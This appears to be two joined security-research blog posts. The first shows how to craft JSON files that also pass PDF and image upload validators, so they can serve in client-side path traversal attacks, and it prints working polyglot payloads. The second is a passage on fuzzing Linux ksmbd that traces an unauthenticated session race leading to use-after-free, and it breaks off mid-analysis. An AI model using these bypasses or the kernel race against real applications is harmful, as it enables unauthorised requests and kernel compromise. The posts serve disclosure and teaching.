
In my previous blog post, I demonstrated how a JSON file could be used as a gadget for Client-Side Path Traversal (CSPT) to perform Cross-Site Request Forgery (CSRF). That example was straightforward because no file upload restriction was enforced. However, real-world applications often impose restrictions on file uploads to ensure security.
In this post, we’ll explore how to bypass some of these mechanisms to achieve the same goal. We’ll cover common file validation methods and how they can be subverted.
In most scenarios, the gadget file will be parsed in the front-end using JSON.parse.
It means that our file must be a valid input for JSON.parse.
If we look at the V8 implementation. A valid JSON input is :
The parser skips starting WHITESPACE characters such as :
Also, control characters and double quotes inside a JSON object (key or value) will break the JSON structure and must be escaped.
Our gadget file must follow these restrictions to be parsed as JSON.
Different applications validate files using libraries or tools designed to detect the file’s MIME type, file structure or magic bytes. By creatively crafting files that meet these conditions, we can fool these validations and bypass the restrictions.
Let’s explore how various file upload mechanisms can be bypassed to maintain valid JSON payloads for CSPT while satisfying file format requirements, such as PDFs or images.
A basic check in many upload mechanisms involves verifying the file’s MIME type. This is often done using the Content-Type header or by inspecting the file itself. However, these checks can often be bypassed by manipulating the file’s structure or headers.
The mmmagic library is commonly used in Node.js applications to detect file types based on the Magic database. A PDF file can be verified with the following code:
async function checkMMMagic(binaryFile) {
var magic = new Magic(mmm.MAGIC_MIME_TYPE);
const detectAsync = (binaryFile) => {
return new Promise((resolve, reject) => {
magic.detect.call(magic, binaryFile, (error, result) => {
if (error) {
reject(error);
} else {
resolve(result);
}
});
});
};
const result = await detectAsync(binaryFile);
const isValid = (result === 'application/pdf')
if (!isValid) {
throw new Error('mmmagic: File is not a PDF : ' + result);
}
}
The library checks for the %PDF magic bytes. It uses the Magic detection rules defined here. However, according to the PDF specification, this magic number doesn’t need to be at the very beginning of the file.
We can wrap a PDF header within the first 1024 bytes of a JSON object. It will be a valid JSON file considered as a PDF by the library. This allows us to fool the library into accepting the upload as a valid PDF while still allowing it to be parsed as JSON by the browser. Here’s an example:
{ "id" : "../CSPT_PAYLOAD", "%PDF": "1.4" }
As long as the %PDF header appears within the first 1024 bytes, the mmmagic library will accept this file as a PDF, but it can still be parsed as JSON on the client side.
The pdflib library requires more than just the %PDF header. It can be used to validate the overall PDF structure.
async function checkPdfLib(binaryFile) {
let pdfDoc = null
try {
pdfDoc = await PDFDocument.load(binaryFile);
} catch (error) {
throw new Error('pdflib: Not a valid PDF')
}
if (pdfDoc.getPageCount() == 0) {
throw new Error('pdflib: PDF doesn\'t have a page');
}
}
To bypass this, we can create a valid PDF (for pdflib) that still conforms to the JSON structure required for CSPT.
The trick is to replace %0A (line feed) characters between PDF object definitions with space %20. This allows the file to be recognized as a valid PDF for pdflib but still be interpretable as JSON. The xref table doesn’t need to be fixed because our goal is not to display the PDF, but to pass the upload validation.
Here’s an example:
{"_id":"../../../../CSPT?","bypass":"%PDF-1.3 1 0 obj << /Pages 2 0 R /Type /Catalog >> endobj 2 0 obj << /Count 1 /Kids [ 3 0 R ] /Type /Pages >> endobj 3 0 obj << /Contents 4 0 R /MediaBox [ 0 0 200 200 ] /Parent 2 0 R /Resources << /Font << /F1 5 0 R >> >> /Type /Page >> endobj 4 0 obj << /Length 50 >> stream BT /F1 10 Tf 20 100 Td (CSPT) Tj ET endstream endobj 5 0 obj << /Type /Font /Subtype /Type1 /BaseFont /Helvetica >> endobj xref 0 6 0000000000 65535 f 0000000009 00000 n 0000000062 00000 n 0000000133 00000 n 0000000277 00000 n 0000000370 00000 n trailer << /Size 6 /Root 1 0 R >> startxref 447 %%EOF "}
While this PDF will not render in recent PDF viewers, it will be readable by pdflib and pass the file upload checks.
In some environments, the file command or a library based on file is used to detect file types.
async function checkFileCommand(binaryFile) {
//Write a temporary file
const tmpobj = tmp.fileSync();
fs.writeSync(tmpobj.fd, binaryFile);
fs.closeSync(tmpobj.fd);
// Exec file command
output = execFileSync('file', ["-b", "--mime-type", tmpobj.name])
const isValid = (output.toString() === 'application/pdf\n')
if (!isValid) {
throw new Error(`content - type: File is not a PDF : ${output}`);
}
tmpobj.removeCallback();
}
The difference with mmmagic is that before checking the magic bytes, it tries to parse the file as JSON. If it succeed, the file is considered to be JSON and no other checks will be perform. So we can’t use the same trick as mmmagic. However, the file command has a known limit on the size of files it can process. This is an extract of the man file command.
-P, --parameter name=value
Set various parameter limits.
Name Default Explanation
bytes 1048576 max number of bytes to read from file
elf_notes 256 max ELF notes processed
elf_phnum 2048 max ELF program sections processed
elf_shnum 32768 max ELF sections processed
encoding 65536 max number of bytes for encoding evaluation
indir 50 recursion limit for indirect magic
name 60 use count limit for name/use magic
regex 8192 length limit for regex searches
We can see a limit on the number of bytes to read. We can exploit this limit by padding the file with whitespace characters (such as spaces or tabs) until the file exceeds the parsing limit. Once the limit is reached, the file_is_json function will fail, and the file will be classified as a different file type (e.g., a PDF).
For example, we can create a file like this:
{
"_id": "../../../../CSPT?",
"bypass": "%PDF-1.3 1 0 obj << /Pages 2 0 R /Type /Catalog >> endobj 2 0 obj << /Count 1 /Kids [ 3 0 R ] /Type /Pages >> endobj 3 0 obj << /Contents 4 0 R /MediaBox [ 0 0 200 200 ] /Parent 2 0 R /Resources << /Font << /F1 5 0 R >> >> /Type /Page >> endobj 4 0 obj << /Length 50 >> stream BT /F1 10 Tf 20 100 Td (CSPT) Tj ET endstream endobj 5 0 obj << /Type /Font /Subtype /Type1 /BaseFont /Helvetica >> endobj xref 0 6 0000000000 65535 f 0000000009 00000 n 0000000062 00000 n 0000000133 00000 n 0000000277 00000 n 0000000370 00000 n trailer << /Size 6 /Root 1 0 R >> startxref 447 %%EOF <..A LOT OF SPACES..> "
}
When uploaded, the file command will be unable to parse this large JSON structure, causing it to fall back to normal file detection and to treat the file as a PDF.
Image uploads often use libraries like file-type to validate file formats. The following code tries ensure that the uploaded file is an image.
const checkFileType = async (binary) => {
const { fileTypeFromBuffer } = await fileType();
const type = await fileTypeFromBuffer(binary);
const result = type.mime;
const isValid = result.startsWith('image/');
if (!isValid) {
throw new Error('file-type: File is not an image : ' + result);
}
};
Sometimes, these libraries check for specific magic numbers at a predefined offset. In this example, file-type checks if the magic bytes are present at offset 8:
https://github.com/sindresorhus/file-type/blob/v19.6.0/core.js#L358C1-L363C1
if (this.checkString('WEBP', {offset: 8})) {
return {
ext: 'webp',
mime: 'image/webp',
};
}
As we have control over the starting bytes, we can build a valid JSON file. We can craft a JSON object that places the magic bytes (WEBP) at the correct offset, allowing the file to pass validation as an image while still being a valid JSON object. Here’s an example:
{"aaa":"WEBP","_id":"../../../../CSPT?"}
This file will pass the file-type check for images, while still containing JSON data that can be used for CSPT.
Bypassing file-upload restrictions is not new but we wanted to share some methods we used in past years to upload JSON gadgets when file-upload restrictions are implemented. We used them in order to perform CSPT2CSRF or any other exploits (XSS, etc.) but they can be applied in other contexts too. Don’t hesitate to dig into third-party source code in order to understand how it works.
All these examples and files have been included in our CSPTPlayground. The playground doesn’t only include CSPT2CSRF but also other examples such as a JSONP gadget or Open Redirect. This was built based on feedback received by Isira Adithya (@isira_adithya) and Justin Gardner (@Rhynorater). Thank you so much!
If you would like to learn more about our other research, check out our blog, follow us on X (@doyensec) or feel free to contact us at info@doyensec.com for more information on how we can help your organization “Build with Security”.
At Doyensec, we decided to perform a vulnerability research activity on the SMB3 Kernel Server (ksmbd), a component of the Linux kernel. Initially, it was enabled as an experimental feature, but in the kernel version 6.6, the experimental flag was removed, and it remains stable.
Ksmbd splits tasks to optimize performance, handling critical file operations in kernel space and non-performance-related tasks, such as DCE/RPC and user account management, in user space via ksmbd.mountd. The server uses a multi-threaded architecture to efficiently process SMB requests in parallel, leveraging kernel worker threads for scalability and user-space integration for configuration and RPC handling.
Ksmbd is not enabled by default, but it is a great target for learning the SMB protocol while also exploring Linux internals, such as networking, memory management, and threading.
The ksmbd kernel component binds directly to port 445 to handle SMB traffic. Communication between the kernel and the ksmbd.mountd user-space process occurs via the Netlink interface, a socket-based mechanism for kernel-to-user space communication in Linux. We focused on targeting the kernel directly due to its direct reachability, even though ksmbd.mountd operates with root privileges.
The illustrative diagram of the architecture can be found here in the mailing list and is displayed below:
|--- ...
--------|--- ksmbd/3 - Client 3
|-------|--- ksmbd/2 - Client 2
| | ____________________________________________________
| | |- Client 1 |
<--- Socket ---|--- ksmbd/1 <<= Authentication : NTLM/NTLM2, Kerberos |
| | | | <<= SMB engine : SMB2, SMB2.1, SMB3, SMB3.0.2, |
| | | | SMB3.1.1 |
| | | |____________________________________________________|
| | |
| | |--- VFS --- Local Filesystem
| |
KERNEL |--- ksmbd/0(forker kthread)
---------------||---------------------------------------------------------------
USER ||
|| communication using NETLINK
|| ______________________________________________
|| | |
ksmbd.mountd <<= DCE/RPC(srvsvc, wkssvc, samr, lsarpc) |
^ | <<= configure shares setting, user accounts |
| |______________________________________________|
|
|------ smb.conf(config file)
|
|------ ksmbdpwd.db(user account/password file)
^
ksmbd.adduser ------------|
Multiple studies on this topic have been published, including those by Thalium and pwning.tech. The latter contains a detailed explanation on how to approach fuzzing from scratch using syzkaller. Although the article’s grammar is quite simple, it provides an excellent starting point for further improvements we built upon.
We began by intercepting and analyzing legitimate communication using a standard SMB client. This allowed us to extend the syzkaller grammar to include additional commands implemented in smb2pdu.c.
During fuzzing, we encountered several challenges, one of which was addressed in the pwning.tech article. Initially, we needed to tag packets to identify the syzkaller instance (procid). This tagging was required only for the first packet, as subsequent packets shared the same socket connection. To solve this, we modified the first (negotiation) request by appending 8 bytes representing the syzkaller instance number. Afterward, we sent subsequent packets without tagging.
Another limitation of syzkaller is its inability to use malloc() for dynamic memory allocation, complicating the implementation of authentication in pseudo syscalls. To work around this, we patched the relevant authentication (NTLMv2) and packet signature verification checks, allowing us to bypass negotiation and session setup without valid signatures. This enabled the invocation of additional commands, such as ioctl processing logic.
To create more diverse and valid test cases, we initially extracted communication using strace, or manually crafted packets. For this, we used Kaitai Struct, either through its web interface or visualizer. When a packet was rejected by the kernel, Kaitai allowed us to quickly identify and resolve the issue.

During our research, we identified multiple security issues, three of which are described in this post. These vulnerabilities share a common trait - they can be exploited without authentication during the session setup phase. Exploiting them requires a basic understanding of the communication process.
During KSMBD initialization (whether built into the kernel or as an external module), the startup function create_socket() is called to listen for incoming traffic:
// https://elixir.bootlin.com/linux/v6.11/source/fs/smb/server/transport_tcp.c#L484
ret = kernel_listen(ksmbd_socket, KSMBD_SOCKET_BACKLOG);
if (ret) {
pr_err("Port listen() error: %d\n", ret);
goto out_error;
}
The actual data handling occurs in the ksmbd_tcp_new_connection() function and the spawned per-connection threads (ksmbd:%u). This function also allocates the struct ksmbd_conn, representing the connection:
// https://elixir.bootlin.com/linux/v6.11/source/fs/smb/server/transport_tcp.c#L203
static int ksmbd_tcp_new_connection(struct socket *client_sk)
{
// ..
handler = kthread_run(ksmbd_conn_handler_loop,
KSMBD_TRANS(t)->conn,
"ksmbd:%u",
ksmbd_tcp_get_port(csin));
// ..
}
The ksmbd_conn_handler_loop is crucial as it handles reading, validating and processing SMB protocol messages (PDUs). In the case where there are no errors, it calls one of the more specific processing functions:
// https://elixir.bootlin.com/linux/v6.11/source/fs/smb/server/connection.c#L395
if (default_conn_ops.process_fn(conn)) {
pr_err("Cannot handle request\n");
break;
}
The processing function adds a SMB request to the worker thread queue:
// ksmbd_server_process_request
static int ksmbd_server_process_request(struct ksmbd_conn *conn)
{
return queue_ksmbd_work(conn);
}
This occurs inside queue_ksmbd_work, which allocates the ksmbd_work structure that wraps the session, connection, and all SMB-related data, while also performing early initialization.
In the Linux kernel, adding a work item to a workqueue requires initializing it with the INIT_WORK() macro, which links the item to a callback function to be executed when processed. Here, this is performed as follows:
// https://elixir.bootlin.com/linux/v6.11/source/fs/smb/server/server.c#L312
INIT_WORK(&work->work, handle_ksmbd_work);
ksmbd_queue_work(work);
We are now close to processing SMB PDU operations. The final step is for handle_ksmbd_work to extract the command number from the request
// https://elixir.bootlin.com/linux/v6.11/source/fs/smb/server/server.c#L213
rc = __process_request(work, conn, &command);
and execute the associated command handler.
// https://elixir.bootlin.com/linux/v6.11/source/fs/smb/server/server.c#L108
static int __process_request(struct ksmbd_work *work, struct ksmbd_conn *conn,
u16 *cmd)
{
// ..
command = conn->ops->get_cmd_val(work);
*cmd = command;
// ..
cmds = &conn->cmds[command];
// ..
ret = cmds->proc(work);
Here is the list of the procedures that are invoked:
// https://elixir.bootlin.com/linux/v6.11/source/fs/smb/server/smb2ops.c#L171
[SMB2_NEGOTIATE_HE] = { .proc = smb2_negotiate_request, },
[SMB2_SESSION_SETUP_HE] = { .proc = smb2_sess_setup, },
[SMB2_TREE_CONNECT_HE] = { .proc = smb2_tree_connect,},
[SMB2_TREE_DISCONNECT_HE] = { .proc = smb2_tree_disconnect,},
[SMB2_LOGOFF_HE] = { .proc = smb2_session_logoff,},
[SMB2_CREATE_HE] = { .proc = smb2_open},
[SMB2_QUERY_INFO_HE] = { .proc = smb2_query_info},
[SMB2_QUERY_DIRECTORY_HE] = { .proc = smb2_query_dir},
[SMB2_CLOSE_HE] = { .proc = smb2_close},
[SMB2_ECHO_HE] = { .proc = smb2_echo},
[SMB2_SET_INFO_HE] = { .proc = smb2_set_info},
[SMB2_READ_HE] = { .proc = smb2_read},
[SMB2_WRITE_HE] = { .proc = smb2_write},
[SMB2_FLUSH_HE] = { .proc = smb2_flush},
[SMB2_CANCEL_HE] = { .proc = smb2_cancel},
[SMB2_LOCK_HE] = { .proc = smb2_lock},
[SMB2_IOCTL_HE] = { .proc = smb2_ioctl},
[SMB2_OPLOCK_BREAK_HE] = { .proc = smb2_oplock_break},
[SMB2_CHANGE_NOTIFY_HE] = { .proc = smb2_notify},
After explaining how the PDU function is reached, we can move on to discussing the resulting bugs.
The vulnerability stems from improper synchronization in the management of the sessions_table in ksmbd. Specifically, the code lacks a sessions_table_lock to protect concurrent access during both session expiration and session registration. This issue introduces a race condition, where multiple threads can access and modify the sessions_table simultaneously, leading to a Use-After-Free (UAF) in cache kmalloc-512.
The sessions_table is implemented as a hash table and it stores all active SMB sessions for a connection, using session identifier (sess->id) as the key.
During the session registration, the following flow happens:
ksmbd_expire_session to remove expired sessions to avoids stale sessions consuming resources.Operations on this table, such as adding (hash_add) and removing sessions (hash_del), lack proper synchronization, creating a race condition.
// https://elixir.bootlin.com/linux/v6.11/source/fs/smb/server/smb2pdu.c#L1663
int smb2_sess_setup(struct ksmbd_work *work)
{
// ..
ksmbd_conn_lock(conn);
if (!req->hdr.SessionId) {
sess = ksmbd_smb2_session_create(); // [1]
if (!sess) {
rc = -ENOMEM;
goto out_err;
}
rsp->hdr.SessionId = cpu_to_le64(sess->id);
rc = ksmbd_session_register(conn, sess); // [2]
if (rc)
goto out_err;
conn->binding = false;
At [1], the session is created, by allocating the sess object:
// https://elixir.bootlin.com/linux/v6.11/source/fs/smb/server/mgmt/user_session.c#L381
sess = kzalloc(sizeof(struct ksmbd_session), GFP_KERNEL);
if (!sess)
return NULL;
At this point, during a larger number of simultaneous connections, some sessions can expire. As the ksmbd_session_register at [2] is invoked, it calls ksmbd_expire_session [3]:
// https://elixir.bootlin.com/linux/v6.11/source/fs/smb/server/mgmt/user_session.c#L192
int ksmbd_session_register(struct ksmbd_conn *conn,
struct ksmbd_session *sess)
{
sess->dialect = conn->dialect;
memcpy(sess->ClientGUID, conn->ClientGUID, SMB2_CLIENT_GUID_SIZE);
ksmbd_expire_session(conn); // [3]
return xa_err(xa_store(&conn->sessions, sess->id, sess, GFP_KERNEL));
}
Since there is no table locking implemented, the expired sess object could be removed from the table ([4]) and deallocated ([5]):
// https://elixir.bootlin.com/linux/v6.11/source/fs/smb/server/mgmt/user_session.c#L173
static void ksmbd_expire_session(struct ksmbd_conn *conn)
{
unsigned long id;
struct ksmbd_session *sess;
down_write(&conn->session_lock);
xa_for_each(&conn->sessions, id, sess) {
if (atomic_read(&sess->refcnt) == 0 &&
(sess->state != SMB2_SESSION_VALID ||
time_after(jiffies,
sess->last_active + SMB2_SESSION_TIMEOUT))) {
xa_erase(&conn->sessions, sess->id);
hash_del(&sess->hlist); // [4]
ksmbd_session_destroy(sess); // [5]
continue;
}
}
up_write(&conn->session_lock);
}
